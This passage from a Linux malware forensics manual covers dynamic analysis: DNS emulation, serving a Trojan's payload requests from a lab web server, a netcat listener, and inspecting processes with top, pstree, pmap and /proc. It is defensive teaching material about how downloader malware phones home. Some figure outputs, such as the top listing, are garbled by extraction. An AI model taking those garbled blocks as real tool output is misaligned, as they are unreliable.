After the suspect program has been executed, obtain the hash value for the program. Although this information was collected during the file profiling process, recall that executing malicious code often causes it to remove itself from the location of execution and hide itself in a new, often non-standard location on the system. When this occurs, the malware may change file names and file properties, making it difficult to detect and locate without a corresponding hash. Comparing the original hash value gathered during the file profiling process against the hash value collected from the "new" file will allow for positive identification of the file.

# EXECUTION TRAJECTORY ANALYSIS: OBSERVING NETWORK, PROCESS, SYSTEM CALLS, AND FILE SYSTEM ACTIVITY

 $\square$  Malware execution can be viewed similarly to traditional forensic disciplines, such as ballistics, that examine trajectory—the path or progression of an entity. In the digital crime scene reconstruction context, "execution trajectory" is the behavior and interaction of the malicious code specimen with the victim system and external network resources, from the point of execution through the life cycle of the infection.

- Critical aspects of *execution trajectory* analysis include:
  - · Network Activity
  - Process Activity
  - System and Dynamic Library Calls
  - File System Activity

#### Network Activity: Network Trajectory, Impression and Trace Evidence

After executing a target malware specimen, observe immediate requests made by the program, including:

- Attempted Domain Name queries
- Attempted TCP/IP connections
- Attempted UDP packet transmissions
- Unusual traffic (e.g., ICMP for attempted covert communications, command/control, etc.)

► A convenient and efficient way to capture the network requests attributable to a malware specimen during execution trajectory is to deploy an application firewall program in the lab environment—particularly a firewall that offers network and program rules—acting as a "tripwire" when activity is triggered by the program.

- Some examples of free application firewall software available for installation on your malware lab system include:
  - □ LeopardFlower<sup>57</sup>
  - □ TuxGuardian<sup>58</sup>
  - □ Program Guard (pgrd)<sup>59</sup>
- The real-time network traffic captured in Wireshark can be used to correlate firewall activity. This layering of information collection is also advantageous in instances wherein a malware specimen has *countersurveillance capabilities*, such as terminating processes associated with anti-virus, firewall, and other security software.

• Often, in the beginning phase of execution trajectory, the purpose or significance of a network request made by a malware specimen is unknown.

- To enable a suspect program to fully execute and behave as it would "in the wild," the digital investigator will need to adjust the laboratory environment to accommodate the specimen's request to resolve a network resource, and in turn, facilitate the natural execution trajectory.
- Environment adjustment in the laboratory is an essential process in behavioral analysis of a suspect program. A common adjustment, particularly for modular malicious code (such as banking Trojans, crimeware kits, and bots), is to emulate the Domain Name System (DNS) to resolve domain names hard-coded into the target specimen.

# Environment Emulation and Adjustment: Network Trajectory Reconstruction

► Through adjusting the malware lab environment and providing the resources that the specimen needs, the digital investigator can conduct *network trajectory reconstruction*—or re-enact the manner and path the specimen takes to successfully complete the life cycle of infection.

▶ There are a number of ways to adjust the lab environment to resolve a domain name.

• The first method would be to set up a DNS server, wherein the lookup records would resolve the domain name to an IP address of another system on the laboratory network (typically the suggested Linux server host). Commonly used, lightweight, and intuitive utilities to facilitate this method include BIND,<sup>60</sup> djbdns /tinydns,<sup>61</sup> MaraDNS,<sup>62</sup> and Dnsmasq.<sup>63</sup>

<sup>&</sup>lt;sup>57</sup> For more information about LeopardFlower, go to http://leopardflower.sourceforge.net/.

<sup>&</sup>lt;sup>58</sup> For more information about TuxGuardian, go to http://tuxguardian.sourceforge.net/.

<sup>&</sup>lt;sup>59</sup> For more information about Program Guard (pgrd), go to http://pgrd.sourceforge.net/.

<sup>&</sup>lt;sup>60</sup> For more information about BIND, go to http://www.isc.org/downloads/bind/.

<sup>&</sup>lt;sup>61</sup> For more information about djbdns/tinydns, go to http://cr.yp.to/djbdns.html.

<sup>&</sup>lt;sup>62</sup> For more information about MaraDNS, go to http://www.maradns.org/.

<sup>&</sup>lt;sup>63</sup> For more information about Dnsmasq, go to http://www.thekelleys.org.uk/dnsmasq/doc.html.
• An alternative to establishing a full-blown DNS server would be to use a utility such as INetSim.<sup>64</sup> INetSim can be configured to redirect all DNS queries to a local host or to an IP address designated by the user (typically the Linux server host). As shown in Figure 6.23, once launched, INetSim listens for DNS traffic on UDP port 53 (the default port for DNS).



FIGURE 6.23-Resolving DNS Queries with INetSim

- Another more simplistic solution is to modify the system hosts file—the table on the host system that associates IP addresses with host names as a means for resolving host names. On a Linux system, the hosts file resides in the /etc directory.
  - □ To modify the entries in the hosts file, navigate to the /etc directory and open the hosts file in vi, gedit, or text editor of preference. Ensure that you have proper user privileges when editing the file so that the changes can be effectively saved and manifested.
  - □ Add the relevant domain name entry by first entering the IP address that you want the domain name to resolve to (typically the IP address of the virtual Linux server system in your malware laboratory), followed by a space, and the target domain name to resolve. Example entries are provided in the hosts file as guidance.

<sup>&</sup>lt;sup>64</sup> For more information about INetSim, go to http://www.inetsim.org/.

# Network Trajectory Reconstruction: Chaining

► After adjusting the environment to resolve a domain name for the specimen, and pointing the domain to resolve to the IP address of a virtual server host on malware lab network, monitor the specimen's reaction and impact upon the victim system.

 Keep close watch on the network traffic, as adding the new domain entry and resolving the domain name may cause the specimen to exhibit new network behavior. For instance, the suspect program may reveal what it was trying to "call out" or "phone home" to, such as a Web server, File Transfer Protocol (FTP) server, IRC server, or other remote resource, as depicted in Figure 6.24.

| Destination   | Protocol | Info                                                        |
|---------------|----------|-------------------------------------------------------------|
| 172.16.16.130 | TCP      | 37211 > http [SYN] Seq=0 Win=14600 Len=0 MSS=1460           |
| 172.16.16.137 | TCP      | http > 37211 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS=1460 |
| 172.16.16.130 | TCP      | 37211 > http [ACK] Seq=1 Ack=1 Win=14600 Len=0              |
| 172.16.16.130 | HTTP     | GET /favicon.ico HTTP/1.1                                   |
| 172.16.16.137 | TCP      | http > 37211 [ACK] Seq=1 Ack=383 Win=6432 Len=0             |
| 172.16.16.137 | HTTP     | HTTP/1.1 404 Not Found (text/html)                          |
| 172.16.16.130 | TCP      | 37211 > http [ACK] Seq=383 Ack=525 Win=15544 Len=0          |
| 172.16.16.130 | HTTP     | GET /xhsell HTTP/1.1                                        |
| 172.16.16.137 | TCP      | http > 37211 [ACK] Seq=525 Ack=728 Win=7504 Len=0           |
| 172.16.16.137 | HTTP     | HTTP/1.1 404 Not Found (text/html)                          |
| 172.16.16.130 | TCP      | 37211 > http [ACK] Seq=728 Ack=1043 Win=16616 Len=0         |
| 172.16.16.130 | HTTP     | GET /xshell HTTP/1.1                                        |
| 172.16.16.137 | TCP      | http > 37211 [ACK] Seg=1043 Ack=1073 Win=8576 Len=0         |

FIGURE 6.24-Network trajectory

▶ Perpetuating the infection life cycle and adjusting the laboratory environment to fulfill the network trajectory is a process known as *trajectory chaining*; be certain to document each step of the trajectory and the associated chaining steps.

- To facilitate trajectory chaining, accommodate the sequential requests made by the suspect program.
- For instance, to chain the request made by the malware depicted in Figure 6.24, the digital investigator should start a Web server on the virtual Linux host where the domain name is pointed; in this way, the infected system can join its intended command control structure (see Figure 6.25).

```
172.16.16.137 - [13/Jul/2013:19:16:16 -0700] "GET /apache2-default/xshell
HTTP/1.1" 200 34203 "-" "Opera/9.80 (X11; Linux i686) Presto/2.12.388 Version/12.16"
172.16.16.137 - [13/Jul/2013:19:17:24 -0700] "GET /apache2-default/xshell
HTTP/1.1" 200 34203 "-" "Opera/9.80 (X11; Linux i686) Presto/2.12.388 Version/12.16"
172.16.16.137 - [13/Jul/2013:19:18:26 -0700] "GET /apache2-default/xshell
HTTP/1.1" 200 34203 "-" "Opera/9.80 (X11; Linux i686) Presto/2.12.388 Version/12.16"
```

FIGURE 6.25-Capturing the requests of a malware specimen in a Web server log

• In many instances, the data collected through network trajectory reconstruction may not be immediately decipherable and will require investigation of the resulting network impression and trace evidence; for example, unknown requested files and encrypted network traffic, among other challenges.

#### **Network Impression and Trace Evidence**

▶ *Network impression evidence* includes the imprints and artifacts in network traffic attributable to a suspect program. Similarly, *network trace evidence* is files and other artifacts introduced into network traffic, and in turn, onto the victim system, as a result of the suspect malware's execution and manifestation, or conversely, resulting from victim online activity. The following items of investigative significance can be gleaned from network impression and trace evidence:

- *The purpose of resolving a domain name*. After resolving a domain name, a malware specimen may reveal the nature and purpose of the remote resource it requires to perpetuate the infection life cycle. For example, if a resolved domain name reveals that the malware specimen is requesting a Web server (and a Web server is established in the laboratory environment to chain the trajectory), the Web server log may reveal that the suspect program needed to resolve the domain name to phone home and download additional files.
- Identifiers of modular malicious code are likely introduced as trace evidence onto the victim system. If trace evidence is identified and it is possible to acquire the trace files, emulate how the malware specimen would fully execute as it would have in the wild. If possible, discreetly retrieve and analyze the requested files, and host them internally on your malware lab server to perpetuate the execution trajectory of the specimen.
- *Functionality interpretation.* The functionality displayed by the specimen, as captured in network impression evidence, can provide further insight into the nature and purpose of the suspect specimen. For instance, if impression evidence reveals that a Trojan program attempts to connect to other online resources, such as Web or FTP servers, and stealthily download additional (malware) files, it may be a *Trojan downloader* program.<sup>65</sup>
- *Metadata*. Significant network impression evidence embedded in the captured Web traffic is the *user-agent string*. A user-agent string identifies a client Web browser and provides certain system details to the Web server visited by the browser. In the instance of Figure 6.25, the user-agent string is "Opera/9.80 (X11; Linux i686) Presto/2.12.388 Version/12.16." The digital investigator should research and document findings relating to user-agent strings; this metadata may provide further insight into the attacker or malware functionality and purpose.

<sup>&</sup>lt;sup>65</sup> For an example of a Trojan downloader that targeted Linux and other operating systems, see, http:// www.zdnet.com/cross-platform-trojan-checks-your-os-attacks-windows-mac-linux-700000656/.

#### Using a Netcat Listener

▶ An alternative method that can be used to intercept the contents of Web requests and other network connections is to establish a netcat listener on a different host in the laboratory network.

- Recall from previous chapters that netcat is a powerful networking utility that reads and writes data across network connections over TCP/IP or User Datagram Protocol (UDP).<sup>66</sup>
- This is particularly helpful for establishing a network listener on random TCP and UDP ports that a suspect program uses to connect. netcat is a favorite tool among many digital investigators due to its flexibility and diversity of use, and because it is often natively installed on many Linux distributions. There is also a Windows port available for download.<sup>67</sup>
- Upon learning the remote port the suspect program is requesting to connect to, the digital investigator can utilize netcat by establishing a netcat listener on the target port of the Linux server host in the malware laboratory.
- Using the example in Figure 6.25, the suspect program is requesting to download files from a Web server over port 80; to establish a netcat listener on port 80 of the Linux server, use the nc command with the -v (verbose) -1 (listen) -p (port) switches and identify the target port number. (The -v switch is not required and simply provides more verbose output, as shown below in Figure 6.26).

```
root@MalwareLab:# nc -v -l -p 80
Listening on [172.16.16.137] (family 0, port 80)
Connection from [172.16.16.130] port 80 [tcp/http] accepted (family 2, sport 52005)
GET /apache3-default/xshell HTTP/1.1
User-Agent: Opera/9.80 (X11; Linux i686) Presto/2.12.388 Version/12.16
Host: 172.16.16.130
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png,
image/webp, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: en-US, en; q=0.9
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
GET /apache3-default/a.jpg HTTP/1.1
User-Agent: Opera/9.80 (X11; Linux i686) Presto/2.12.388 Version/12.16
Host: 172.16.16.130
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png,
image/webp, image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: en-US, en; q=0.9
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
```

 $\ensuremath{\mathsf{FIGURE}}$  6.26–Establishing a netcat listener for the purpose of collecting network impression evidence

# **Examining Process Activity**

▶ During dynamic analysis of a suspect program, the digital investigator will want to gain *process context*, or a full perspective about a spawned process and

<sup>&</sup>lt;sup>66</sup> For more information about netcat, go to http://netcat.sourceforge.net/.

<sup>&</sup>lt;sup>67</sup> For more information, go to http://joncraton.org/files/nc111nt.zip.

how it relates to the system state, as well as to other behavioral artifacts resulting from the execution of the program.

#### Assessing System Usage with top

▶ Use the top command, which is native to Linux systems, to obtain real-time CPU usage and system activity information.

- Of particular interest to the digital investigator will be the identification of any unusual processes that are consuming system resources.
- Tasks and processes listed in the top output are in descending order by virtue of the CPU consumption. By default, the top output refreshes every 5 seconds (Figure 6.27).

| top -<br>Tasks<br>Cpu(s)<br>Mem:<br>Swap: | 11:09:<br>118 to<br>20.29<br>5643<br>4096 | 13 ı<br>ota:<br>%us,<br>52k<br>16k | ip i<br>l,<br>9<br>tota | 2:34,<br>1 ru<br>.9%sy<br>al,<br>al, | 5 u<br>nning<br>, 0.<br>5561<br>338 | sers,<br>, 117<br>0%ni,<br>80k u<br>60k u | loa<br>slee<br>66.0<br>ised,<br>ised, | ad<br>epi<br>5%i | avera<br>.ng,<br>.d, 0<br>817<br>37575 | 0 sto<br>0 sto<br>0%wa<br>2k fro<br>6k fro | .07, 0.12,<br>opped, (<br>, 3.0%hi,<br>ee, 166<br>ee, 2843 | , 0.17<br>) zombie<br>, 0.3%si, 0.0%st<br>684k buffers<br>180k cached |
|-------------------------------------------|-------------------------------------------|------------------------------------|-------------------------|--------------------------------------|-------------------------------------|-------------------------------------------|---------------------------------------|------------------|----------------------------------------|--------------------------------------------|------------------------------------------------------------|-----------------------------------------------------------------------|
| -<br>                                     | HARD                                      |                                    | DD                      |                                      | UTDE                                | DEG                                       | QUD                                   | ~                | 0 ODU                                  | 0 147314                                   |                                                            | CONSTRUCT                                                             |
| PID                                       | USER                                      |                                    | PR                      | NI                                   | VIRT                                | RES                                       | SHR                                   | S                | *CPU                                   | SMEM                                       | TIME+                                                      | COMMAND                                                               |
| 4618                                      | root                                      |                                    | 16                      | 04                                   | 2924                                | 14m                                       | 6560                                  | S                | 28.6                                   | 2.7                                        | 0:42.54                                                    | Xorg                                                                  |
| 11866                                     | bot1                                      | 15                                 | 0                       | 7732                                 | 8 16                                | n 10                                      | m S                                   | 1.               | 7 3.                                   | 0 0                                        | :00.75 gnd                                                 | ome-terminal                                                          |
| 5                                         | root                                      |                                    | 10                      | -5                                   | 0                                   | 0                                         | 0                                     | S                | 0.3                                    | 0.0                                        | 0:00.09                                                    | events/0                                                              |
| 5742                                      | bot1                                      | 15                                 | 0                       | 1593                                 | 6 431                               | 2 330                                     | 4 S                                   | 0.               | 3 0.                                   | 8 0                                        | :01.03 gnd                                                 | ome-screensav                                                         |
| 12712                                     | bot1                                      | 15                                 | 0                       | 232                                  | 0 116                               | 3 88                                      | 0 R                                   | Ο.               | 3 0.                                   | 2 0                                        | :00.03 top                                                 | c                                                                     |
| 1                                         | root                                      |                                    | 17                      | 0                                    | 2912                                | 1844                                      | 524                                   | S                | 0.0                                    | 0.3                                        | 0:00.89                                                    | init                                                                  |
| 2                                         | root                                      |                                    | RT                      | 0                                    | 0                                   | 0                                         | 0                                     | S                | 0.0                                    | 0.0                                        | 0:00.00                                                    | migration/0                                                           |
| 3                                         | root                                      |                                    | 34                      | 19                                   | 0                                   | 0                                         | 0                                     | S                | 0.0                                    | 0.0                                        | 0:00.00                                                    | ksoftirqd/0                                                           |
| 4                                         | root                                      |                                    | RT                      | 0                                    | 0                                   | 0                                         | 0                                     | S                | 0.0                                    | 0.0                                        | 0:00.00                                                    | watchdog/0                                                            |
| 6                                         | root                                      |                                    | 10                      | -5                                   | 0                                   | 0                                         | 0                                     | S                | 0.0                                    | 0.0                                        | 0:00.02                                                    | khelper                                                               |
| 7                                         | root                                      |                                    | 11                      | -5                                   | 0                                   | 0                                         | 0                                     | S                | 0.0                                    | 0.0                                        | 0:00.00                                                    | kthread                                                               |
| 30                                        | root                                      |                                    | 10                      | -5                                   | 0                                   | 0                                         | 0                                     | S                | 0.0                                    | 0.0                                        | 0:00.09                                                    | kblockd/0                                                             |
| 31                                        | root                                      |                                    | 20                      | -5                                   | 0                                   | 0                                         | 0                                     | S                | 0.0                                    | 0.0                                        | 0:00.00                                                    | kacpid                                                                |
| 32                                        | root                                      |                                    | 20                      | -5                                   | 0                                   | 0                                         | 0                                     | S                | 0.0                                    | 0.0                                        | 0:00.00                                                    | kacpi notify                                                          |
| 93                                        | root                                      |                                    | 10                      | -5                                   | 0                                   | 0                                         | 0                                     | S                | 0.0                                    | 0.0                                        | 0:00.00                                                    | kseriod                                                               |
| 118                                       | root                                      |                                    | 15                      | 0                                    | 0                                   | 0                                         | 0                                     | S                | 0.0                                    | 0.0                                        | 0:00.36                                                    | pdflush                                                               |
| 119                                       | root                                      |                                    | 15                      | 0                                    | 0                                   | 0                                         | 0                                     | S                | 0.0                                    | 0.0                                        | 0:00.18                                                    | pdflush                                                               |

FIGURE 6.27-Assessing System Usage with top

#### Examining Running Processes with ps commands

▶ In addition to using top to determine resource usage on the system, it is helpful to examine a listing of all of processes running on the infected system using the ps (process status) command. \$

- Using the aux (or alternatively, -ef) switches the digital investigator can acquire a detailed accounting of running processes, associated PIDs, and other useful information.
- Be sure to examine the process names associated with the respective PID as malware, once executed, often manifests as innocuous or contextually appropriate process names as a *camouflage mechanism*.

#### Examining Running Processes with pstree

An alternative utility for displaying running processes is pstree, which displays running processes on the subject system in a tree diagram view, which is particularly useful for revealing child threads and processes of a parent process.

• In the context of malware analysis, pstree is particularly usefully when trying to assess process relationships as it essentially provides an "ancestral view" of processes, with the top of the tree being init, the process management daemon. In Figure 6.28, a suspect process, WIFIADAPT (associated with the Wirenet Trojan),<sup>68</sup> is identified in pstree.

```
malwarelab@MalwareLab:~$ pstree
<excerpt>
init____NetworkManager___dhclient
____dnsmasq
___2*[{NetworkManager}]
____Urite(MIFIADAPT)
____accounts-daemon-___{accounts-daemon}
____acpid
____anacron__sh__run-parts__apt__apt-get___4*[http]
```

FIGURE 6.28-Discovering a suspect process with pstree

To gather more granular information about processes displayed in pstree, use the -a switch to reveal the command-line parameters respective to the displayed processes, and the -p switch to show the assigned PIDs (Figure 6.29).



<sup>&</sup>lt;sup>68</sup> For more information about the Wirenet Trojan, go to http://news.techworld.com/ security/3378804/linux-users-targeted-by-password-stealing-wirenet-trojan/.

#### Examining Running Processes with GUI tools

Some digital investigators prefer using graphical-based utilities to inspect running processes while conducting runtime analysis of a suspect binary.

- Using Linux Process Explorer<sup>69</sup> (or a similar process analysis tool), collect basic process information, such as the process name and PID. In subsequent queries, seek further particularity for the purpose of obtaining the process details:
  - □ Process name and PID
  - Temporal context
  - □ Memory consumption
  - Process to executable program mapping
  - Process to user mapping
  - Child processes
  - □ Threads
  - □ Invoked libraries and dependencies
  - Command-line arguments used to invoke the process
  - $\Box$  Memory contents of the process
  - □ Relational context to system state and artifacts
- Further, by right-clicking on a suspect process in the Linux Process Explorer main viewing pane, the digital investigator will be presented with a variety of other features that can be used to probe the process further, such as process environment, threads, and associated TCP/IP connections, as shown in Figure 6.30.

|                                                                              |                      |       |                                                                                 | 1                                      | freeze                                                    | Hickorth    |                                                                                                    |
|------------------------------------------------------------------------------|----------------------|-------|---------------------------------------------------------------------------------|----------------------------------------|-----------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|
| Process                                                                      | PID                  | CPU   | Command Line                                                                    | User                                   | Chan                                                      | #thread     | image file                                                                                                    |
| e master<br>pickup                                                           | 1252<br>2217<br>2218 | 0     | /usr/lib/postfix/master<br>pickup-l-t fifo-u-c<br>omer-l-t fifo-u               | root<br>postfix                        | ep_poll<br>ep_poll<br>ep_poll                             | 1           | Path: /home/malwarelab/hotFiADAPT<br>Command line: /home/malwarelab/Malware Repositors/Mitmet/Jeco                                                                                                    |
| getty<br>indicator-appli                                                     | 1706                 | 0     | /sbin/getty -8 38400 tty1<br>/usr/lib/indicator-applic                          | root<br>malwarelab                     | n_tty_read<br>poll_schedule_ti                            | 1 2         | Current directory: /                                                                                                    |
| indicator-print<br>NetworkManager                                            | 2733<br>943          | 0     | /usr/lib/indicator-printe<br>NetworkManager                                     | malwarelab<br>root                     | poll_schedule_ti<br>poll_schedule_ti                      | 3           | Started (UTC): Friday, 12. July 2013 03:20AM<br>Pigt: 3783                                                                                                    |
| dhclient                                                                     | 1199<br>982<br>2737  | 000   | /ust/sbin/dnsmasg -no<br>/sbin/dhclient -d -4 -sf /<br>/wt/lib.fordicator.cound | root<br>malwaralab                     | poll_schedule_ti<br>poll_schedule_ti                      | 1           | PPid. 1                                                                                                    |
| gvfsd-trash                                                                  | 2752                 | 0     | /ust/lib/gvfs/gvfsd-tras                                                        | malwarelab                             | poll schedule ti                                          | 1           | Shared objects linked at startup (using Idd)                                                                                                    |
| ubuntu-geoip-pr<br>dconf-service<br>tpvmlp                                   | 2780<br>2782<br>735  | 0 0 0 | /usr/lib/ubuntu-geoip/u<br>/usr/lib/dconf/dconf-se<br>tpvmlpd2                  | malwarelab<br>malwarelab<br>root       | poll_schedule_ti<br>poll_schedule_ti<br>hrtimer_nanosleep | 1<br>3<br>1 | Bibd.s.o.2.x+v         (bc)366-linux-gru/libd.so.2 (bxb776e000)           Bibd.so.2.x+v         (bc)366-linux-gru/libd.so.2 (bxb775000)           Bibc.so.6 x+v         (bc)366-linux-gru/libd.so.6 (bxb75c8000)           /bb/d+inux.so.2 (bxb77a600)         (bxb76c8000) |
| <ul> <li>pulseaudio</li> <li>gconf-helper</li> <li>geoclue-master</li> </ul> | 2785<br>2793<br>2770 | 0     | /usr/bin/pulseaudio –st<br>/usr/lib/pulseaudio/pul<br>/usr/lib/geoclue/geoclu   | malwarelab<br>malwarelab<br>malwarelab | poll_schedule_ti<br>poll_schedule_ti<br>poll_schedule_ti  | 3<br>1<br>1 |                                                                                                    |
| famd<br>gvfsd-metadata                                                       | 1274<br>2814         | 0     | /usr/sbin/famd -T 0<br>/usr/lib/gvfs/gvfsd-met                                  | root<br>malwarelab                     | poll_schedule_ti<br>poll_schedule_ti                      | 1           |                                                                                                    |

FIGURE 6.30-Analyzing a suspect process with Linux Process Explorer

<sup>&</sup>lt;sup>69</sup> For more information about Linux Process Explorer, go to http://sourceforge.net/projects/ procexp/.

# Process Memory Mappings

▶ In addition to examining the running processes on the infected system, the digital investigator should also consider looking at the memory mappings of the suspect program while it is in an executed state and running as a process.

- The contents should be compared with the information previously captured with process monitoring utilities and identified in the /proc/<pid>/maps file for any inconsistencies or anomalies.
- pmap (native to most Linux distributions)<sup>70</sup> identifies the modules invoked by a process and reveals the memory offset in which the respective libraries have been loaded, as shown in Figure 6.31.

# Acquiring and Examining Process Memory

► After gaining sufficient context about the running processes on the infected system, and more particularly, the process created by a malware specimen, it is helpful to capture the memory contents of the process for further examination.

- As discussed in Chapter 2, there are numerous methods and tools that can be used to dump process memory from a running process on a Linux system, some of which rely on native utilities on a Linux system, while others require the implementation of additional tools.
- After acquiring the memory contents of a suspicious process, examine the contents for any additional clues about a suspect program. As mentioned in Chapter 2, the digital investigator can parse the memory dump contents for any meaningful textual references by using the strings utility, which is native to Linux systems. Further, if a core image is acquired with gcore,<sup>71</sup> the resulting core dump, (which is in ELF format), can be probed with gdb,<sup>72</sup> objdump,<sup>73</sup> and other utilities to examine structures within the file.
- Similarly, implementing Tobias Klein's Process Dumper<sup>74</sup> in conjunction with Memory Parser<sup>75</sup> will allow the digital investigator to obtain and thoroughly parse the process space, associated data, code mappings, metadata, and environment of the suspect process for any correlative or anomalous information. X

<sup>&</sup>lt;sup>70</sup> For more information about pmap, go to procps.sourceforge.net/.

<sup>&</sup>lt;sup>71</sup> For more information about gcore, go to http://manpages.ubuntu.com/manpages/lucid/man1/gcore.1.html.

<sup>&</sup>lt;sup>72</sup> For more information about gdb, go to https://www.gnu.org/software/gdb/.

<sup>73</sup> For more information about objdump, go to http://www.gnu.org/software/binutils/.

<sup>&</sup>lt;sup>74</sup> For more information about Process Dumper, go to http://www.trapkit.de/research/forensic/pd/.

<sup>&</sup>lt;sup>75</sup> For more information about Memory Parser, go to http://www.trapkit.de/research/forensic/mmp/ index.html.

| malwarela | ab@Malwar | reLab:~\$ | pmap -x  | 3783         |                    |
|-----------|-----------|-----------|----------|--------------|--------------------|
| 3783: /   | /home/mal | warelab,  | /Malware | Reposi       | .tory/Wirenet/avx  |
| Address   | Kbytes    | RSS       | Dirty    | Mode         | Mapping            |
| 08048000  | 0         | 52        | 0        | r-x          | WIFIADAPT          |
| 08057000  | 0         | 4         | 4        | r            | WIFIADAPT          |
| 08058000  | 0         | 4         | 4        | rw           | WIFIADAPT          |
| 08059000  | 0         | 8         | 8        | rw           | [ anon ]           |
| 084d7000  | 0         | 4         | 4        | rw           | [ anon ]           |
| b6a66000  | 0         | 16        | 0        | r-x          | libXext.so.6.4.0   |
| b6a76000  | 0         | 4         | 4        | r            | libXext.so.6.4.0   |
| b6a77000  | 0         | 4         | 4        | rw           | libXext.so.6.4.0   |
| b6a8c000  | 0         | 8         | 0        | r-x          | libXdmcp.so.6.0.0  |
| b6a91000  | 0         | 4         | 4        | r            | libXdmcp.so.6.0.0  |
| b6a92000  | 0         | 4         | 4        | rw           | libXdmcp.so.6.0.0  |
| b6a93000  | 0         | 8         | 0        | r-x          | libXau.so.6.0.0    |
| b6a95000  | 0         | 4         | 4        | r            | libXau.so.6.0.0    |
| b6a96000  | 0         | 4         | 4        | rw           | libXau.so.6.0.0    |
| b6a97000  | 0         | 52        | 0        | r-x          | libxcb.so.1.1.0    |
| b6ab6000  | 0         | 4         | 4        | r            | libxcb.so.1.1.0    |
| b6ab7000  | 0         | 4         | 4        | rw           | libxcb.so.1.1.0    |
| b6abc000  | 0         | 36        | 0        | r-x          | libXi.so.6.1.0     |
| b6aca000  | 0         | 4         | 4        | r            | libXi.so.6.1.0     |
| b6acb000  | 0         | 4         | 4        | rw           | libXi.so.6.1.0     |
| b6acc000  | 0         | 292       | 0        | r-x          | libX11.so.6.3.0    |
| b6bfc000  | 0         | 4         | 4        | r            | libX11.so.6.3.0    |
| b6bfd000  | 0         | 8         | 8        | -<br>rw      | libX11.so.6.3.0    |
| b6bff000  | 0         | 4         | 4        | rw           | [ anon ]           |
| b6c00000  | 0         | 88        | 88       | rw           | [ anon ]           |
| b6c29000  | 0         | 0         | 0        |              | [ anon ]           |
| b6d55000  | 0         | 0         | 0        |              | [ anon ]           |
| b6d56000  | Ő         | 20        | 20       | rw           | [ anon ]           |
| b7556000  | 0         | 4         | 4        | rw           | [ anon ]           |
| b7557000  | 0         | 468       | 0        | r-x          | libc=2.15 so       |
| b76fa000  | 0<br>0    | 001       | 0        |              | libc = 2.15.50     |
| b76fb000  | 0         | 8         | 8        | r            | libc=2.15 so       |
| b76fd000  | 0         | 4         | 4        | rw           | libc = 2.15, so    |
| b76fe000  | 0         | 16        | 16       | rw           |                    |
| b7702000  | 0         | 68        | 0        | r-x          | libpthread=2.15.so |
| b7719000  | 0         | 4         | 4        | r            | libpthread=2.15.so |
| b771a000  | 0         | 4         | 4        | rw           | libpthread=2.15.so |
| b771b000  | 0         | 4         | 4        | rw           |                    |
| b771d000  | 0<br>0    | 8         | 0        | r-x          | libdl=2 15 so      |
| b7720000  | 0         | 4         | 4        | r            | 110d1 = 2.15.50    |
| b7721000  | 0         | 4         | 4        | rw           | libdl=2.15.50      |
| b7736000  | 0         | 8         | 8        | rw           |                    |
| b7738000  | 0         | 4         | 0        | r-v          | [ anon ]           |
| h7730000  | 0         | г<br>ДЛ   | 0        | r=v==        | d=2 15 so          |
| b7759000  | 0         | 04<br>/   | Л        | r            | 1d=2 15 so         |
| b775a000  | 0         | 4         | 4<br>1   | T=           | $1d_{-2}$ 15 so    |
| bfd74000  | 0         | 4         | 4        | T W =        | Lu 2.1J.SU         |
| 510/4000  | 0         | 40        | 40       | _ w <b>=</b> | [ SLACK ]          |
|           |           |           |          |              | -                  |

FIGURE 6.31-Examining process mappings of a suspect process with pmap

# Exploring the /proc/<pid> directory

► After identifying and confirming a suspect process by name and PID, examine the contents of the /proc directory associated with the process to correlate the information obtained during the course of analysis, and to confirm that there are no anomalous entries.

- This information will also be helpful for parsing the host integrity monitoring system logs during event reconstruction, as the /proc entry for the suspect process can be used as a point of reference.
- Recall from Chapters 1 and 2, that the /proc directory is considered a virtual file system, with files that represent the current state of the kernel, including information about each active process, such as the command-line arguments and memory contents
- The /proc directory is hierarchical and has an abundance of enumerated subdirectories that correspond with each running process on the system.
- To explore the contents of the /proc directory relating to the process created by a suspect program, list the contents of the respective PID using the ls /proc/<PID>/ command as shown in Figure 6.32.

Some of the more salient entries for investigation include:

- The /proc/<PID>/cmdline entry contains the complete command-line parameters used to invoke the process.
- The proc/<PID>/cwd, or "current working directory," is a symbolic link to the current working directory to a running process.
- The proc/<PID>/environ subdirectory contains the environment for the process.
- The /proc/<PID>/exe file is a symbolic link to the executable file that is associated with the process.
- The /proc/<PID>/fd subdirectory contains one entry for each file that the process has open, named by its file descriptor, and is a symbolic link to the actual file (as the exe entry does).
- The /proc/<PID>/maps file contains the currently mapped memory regions and their access permissions.
- The /proc/<PID>/status file provides information pertaining to the status of the process such as the process state.

# Process-to-Port Correlation: Examining Network Connections and Open Ports

▶ In addition to examining the details relating to a suspect process, the digital investigator should look at any established network connections and listening ports on the infected system. The information gained in the process will serve as a good guide for a number of items of investigative interest about a malicious code specimen.

